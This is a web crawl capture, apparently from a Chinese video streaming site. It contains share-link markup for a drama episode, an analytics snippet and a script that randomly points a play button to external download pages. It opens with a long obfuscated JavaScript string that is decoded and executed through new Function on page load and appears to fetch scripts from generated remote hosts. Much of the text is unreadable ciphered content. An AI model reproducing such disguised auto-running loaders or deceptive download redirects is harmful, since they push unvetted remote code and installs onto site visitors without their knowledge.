#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《惹不起的千岁大人》https://www.nxzmkj.com/v/227891.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nxzmkj.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-XR429MKRMF\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-XR429MKRMF\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.nxzmkj.com/show/js/txt.js
body_size: 80
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tglnxx.com/download1/5166_0.html';
break;        
}